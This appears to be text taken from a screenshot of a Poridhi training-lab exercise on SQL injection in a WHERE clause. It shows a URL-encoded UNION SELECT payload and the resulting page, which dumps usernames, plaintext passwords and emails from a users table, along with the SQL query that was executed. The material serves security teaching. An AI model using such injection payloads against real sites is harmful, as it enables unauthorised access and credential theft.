 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?c...
3
category=tech%%27%20UNION%20SELECT%20
NULL,username,password,NULL,email%20FROM
%20users--
jane_smith
mypassword
Views: N/A Date: jane@email.com
Read More
Article ID:
john_doe
password123
Views: N/A Date: john@email.com
Read More
Article ID:
mike_wilson
secret123
Views: N/A Date: mike@email.com
Read More
Article ID:
Tech News Today
Latest technology developments and
innovations
Views: 1250 Date: 2024-05-20
Read More
Article ID: 1
Query Information
Total articles shown: 4
Current search: Search: tech%' UNION SELECT NULL,username,password,NULL,email FROM
users--
Executed SQL Query
SELECT * FROM articles WHERE title LIKE '%tech%' UNION SELECT
NULL,username,password,NULL,email FROM users--%'